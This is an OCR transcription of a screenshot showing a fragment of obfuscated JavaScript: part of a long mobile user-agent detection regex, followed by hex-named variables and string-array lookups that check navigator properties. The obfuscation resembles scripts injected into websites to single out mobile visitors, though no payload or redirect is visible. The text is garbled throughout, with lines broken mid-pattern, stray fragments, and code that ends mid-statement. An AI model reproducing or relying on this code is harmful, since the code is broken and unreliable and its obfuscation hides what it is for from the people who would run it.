
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-
|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-
|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]]
(_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&
(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||w
_0xfdead6=